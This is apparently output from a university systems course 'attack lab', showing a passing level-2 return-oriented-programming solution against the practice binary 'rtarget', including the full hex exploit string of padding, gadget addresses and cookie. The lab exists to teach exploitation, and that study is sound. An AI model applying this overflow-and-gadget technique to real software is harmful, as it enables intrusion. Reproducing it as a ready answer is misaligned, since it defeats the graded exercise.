 Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00